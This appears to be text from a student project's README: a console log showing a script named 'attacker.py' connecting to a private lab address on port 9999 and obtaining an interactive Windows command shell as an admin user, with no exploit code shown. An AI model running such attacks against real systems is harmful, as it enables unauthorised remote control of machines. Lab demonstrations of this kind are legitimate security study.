 PS E:\github portfolio\Final-Year-Project\exploit> python .\attacker.py
[x] Opening connection to 192.168.50.72 on port 9999
[x] Opening connection to 192.168.50.72 on port 9999: Trying 192.168.50.72
[+] Opening connection to 192.168.50.72 on port 9999: Done
[*] Switching to interactive mode
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>whoami
whoami
desktop-a6fc7np\admin
C:\Users\admin\Desktop>